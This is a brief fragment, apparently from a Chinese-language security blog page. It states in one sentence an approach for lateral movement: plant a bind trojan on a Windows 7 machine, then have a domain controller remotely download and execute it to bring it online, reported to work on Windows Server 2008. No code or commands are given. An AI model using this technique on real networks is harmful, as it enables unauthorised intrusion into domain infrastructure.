

思路是把bind木马传到win7上,然后域控去远程下载,执行上线

winserver 2008一次成功

2453

2453

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?